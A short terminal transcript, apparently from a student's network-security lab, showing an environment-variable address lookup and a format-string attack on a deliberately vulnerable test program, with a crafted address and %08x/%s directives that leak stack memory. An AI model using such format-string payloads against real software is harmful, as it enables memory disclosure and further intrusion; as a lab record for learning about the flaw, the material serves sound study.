 ┌──(bhuvan㉿Bhuvaneshwar)-[/mnt/e/clg 6th sem/crypto&net security/implem/format]
└─$ env | grep PATH
PATH=/home/bhuvan/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/u
sr/lib/wsl/lib:/mnt/c/Program Files/Common Files/Oracle/Java/javapath:/mnt/c/windows/system32:/mnt/c/windows:/mnt/c/wind
ows/System32/Wbem:/mnt/c/windows/System32/WindowsPowerShell/v1.0/:/mnt/c/windows/System32/OpenSSH/:/mnt/c/Program Files
(x86)/NVIDIA Corporation/PhysX/Common:/mnt/c/Program Files/NVIDIA Corporation/NVIDIA NvDLISR:/mnt/c/Windows/system32:/mn
t/c/Windows:/mnt/c/Windows/System32/Wbem:/mnt/c/Windows/System32/WindowsPowerShell/v1.0/:/mnt/c/Windows/System32/OpenSSH
/:/mnt/d/Program Files/Nodejs/:/mnt/d/Program Files/Git/cmd:/mnt/d/Program Files/Git LFS:/mnt/c/Program Files/OpenSSL-Wi
n64/bin:/mnt/c/Users/bhuva/scoop/shims:/mnt/d/Program Files/Anaconda:/mnt/d/Program Files/Anaconda/Library/mingw-w64/bin
:/mnt/d/Program Files/Anaconda/Library/usr/bin:/mnt/d/Program Files/Anaconda/Library/bin:/mnt/d/Program Files/Anaconda/S
cripts:/mnt/c/Users/bhuva/AppData/Local/Microsoft/WindowsApps:/mnt/c/Users/bhuva/AppData/Local/Programs/Microsoft VS Cod
e/bin:/mnt/c/Users/bhuva/AppData/Roaming/npm:/mnt/d/Program Files/Mingw/MinGW/bin:/mnt/c/Users/bhuva/AppData/Local/GitHu
bDesktop/bin:/mnt/c/Users/bhuva/AppData/Local/Microsoft/WindowsApps/PythonSoftwareFoundation.Python.3.8_qbz5n2kfra8p0/py
thon3.8.exe:/mnt/c/Program Files/MongoDB/Server/5.0/bin:/mnt/d/Program Files/OpenSSL-Win64/bin:/mnt/c/Program Files/JetB
rains/PyCharm Community Edition 2021.3.3/bin
┌──(bhuvan㉿Bhuvaneshwar)-[/mnt/e/clg 6th sem/crypto&net security/implem/format]
└─$ ./getenvaddr PATH ./fmt_vuln
PATH will be at 0x7ffd2399c97b
┌──(bhuvan㉿Bhuvaneshwar)-[/mnt/e/clg 6th sem/crypto&net security/implem/format]
└─$ ./frmt_vuln $(python3 -c  'print("\xd7\xfd\xff\xbf")')%08x.%08x.%08x.%s
The right way to print user-controlled imput :  ×ýÿ¿%08x.%08x.%08x.%s
The wrong way to print user-controlled imput : ×ýÿ¿00000020.00000000.00000000.
[+] test_val @ 0x7f252048 = -72 0xb4bd8603
┌──(bhuvan㉿Bhuvaneshwar)-[/mnt/e/clg 6th sem/crypto&net security/implem/format]
└─$